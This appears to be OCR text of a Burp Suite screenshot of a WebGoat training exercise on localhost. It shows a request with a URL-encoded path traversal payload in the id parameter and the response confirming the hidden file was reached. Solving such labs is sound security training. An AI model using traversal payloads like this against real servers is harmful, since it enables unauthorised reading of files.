 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < >
Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2E%2E%2F%2E%2E%2Fpath-traversal-secret HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:8080/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate
14 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
15 Cookie: JSESSIONID=3PG_ubLxDssGoNQuBXiBepkf4S2YECa9wlhVa6KZ
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Wed, 13 Apr 2022 13:54:33 GMT
9
10 You found it submit the SHA-512 hash of your username as
answer
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 7
Done
273 bytes | 16 millis
paint.
TestCla
Disc
Micro
Tean
ID
Shar
Корз
goat-s...
tA HD
ENG
18:54
13.04.2022